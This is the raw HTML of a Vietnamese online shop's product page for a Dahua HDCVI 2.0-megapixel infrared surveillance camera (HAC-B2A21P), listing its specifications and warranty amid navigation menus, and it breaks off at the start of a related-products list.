hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-12211" class="product type-product post-12211 status-publish first instock product_cat-camera-analog-dahua product_cat-camera-dahuaa has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P.jpg"><img width="510" height="322" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P-510x322.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P.jpg" data-large_image_width="600" data-large_image_height="379" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P-510x322.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/camera/">Camera</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/camera-dahuaa/">Camera DAHUA</a></nav><h1 class="product-title product_title entry-title">
	Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B2A21P</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-hac-hfw1200tlp-s4/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA HAC-HFW1200TLP-S4" href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-hac-hfw1200tlp-s4/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29536_DAHUA-HAC-HFW1200TLP-S4-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29536_DAHUA-HAC-HFW1200TLP-S4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b1a21p/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B1A21P" href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b1a21p/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29556_DAHUA-HAC-B1A21P-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29556_DAHUA-HAC-B1A21P-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p><strong>&#8211; Bảo hành: 24 tháng.</strong></p>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/camera-analog-dahua/" rel="tag">Camera analog Dahua</a>, <a href="https://digitechjsc.net/camera-dahuaa/" rel="tag">Camera DAHUA</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Camera%20HDCVI%20h%E1%BB%93ng%20ngo%E1%BA%A1i%202.0%20Megapixel%20DAHUA%20HAC-B2A21P - https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/&media=https://digitechjsc.net/wp-content/uploads/2022/01/p_29560_DAHUA-HAC-B2A21P.jpg&description=Camera%20HDCVI%20h%E1%BB%93ng%20ngo%E1%BA%A1i%202.0%20Megapixel%20DAHUA%20HAC-B2A21P" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-hac-hfw1200tlp-s4/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA HAC-HFW1200TLP-S4" href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-hac-hfw1200tlp-s4/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29536_DAHUA-HAC-HFW1200TLP-S4-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29536_DAHUA-HAC-HFW1200TLP-S4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b1a21p/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B1A21P" href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b1a21p/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29556_DAHUA-HAC-B1A21P-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29556_DAHUA-HAC-B1A21P-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B2A21P</strong></p>
<p>&#8211; Cảm biến hình ảnh: 1/2.7 inch.</p>
<p>&#8211; Độ phân giải: 2.0 Megapixel.</p>
<p>&#8211; Ghi hình: 30fps@1080P.</p>
<p>&#8211; Ống kính cố định: 3.6mm.</p>
<p>&#8211; Độ nhạy sáng tối thiểu: 0.04Lux/F1.85, 0Lux IR on.</p>
<p>&#8211; Tầm quan sát hồng ngoại: 20 mét với công nghệ hồng ngoại thông minh.</p>
<p>&#8211; Thiết kế mới nhỏ gọn, thẩm mỹ, dễ dàng lắp đặt.</p>
<p>&#8211; Chức năng <a href="https://digitechjsc.net/camera-dahuaa/camera-analog-dahua/"><strong>camera quan sát Analog DAHUA</strong></a> ngày đêm (ICR).</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<p>&#8211; Thiết kế mới nhỏ gọn, thẩm mỹ, dễ dàng lắp đặt.</p>
<p>&#8211; Chức năng camera quan sát ngày đêm (ICR).</p>
<p>&#8211; Chức năng tự động cân bằng trắng (AWB).</p>
<p>&#8211; Chức năng tự động bù sáng (AGC).</p>
<p>&#8211; Chức năng chống ngược sáng (BLC).</p>
<p>&#8211; Chức năng chống nhiễu 2D-DNR.</p>
<p>&#8211; Tiêu chuẩn chống nước và bụi: IP67 (thích hợp sử dụng trong nhà và ngoài trời).</p>
<p>&#8211; Chất liệu: Vỏ kim loại.</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-12191 status-publish instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-5-0-megapixel-dahua-hac-hfw1500tp-a/" aria-label="Camera HDCVI hồng ngoại 5.0 Megapixel DAHUA HAC-HFW1500TP-A">
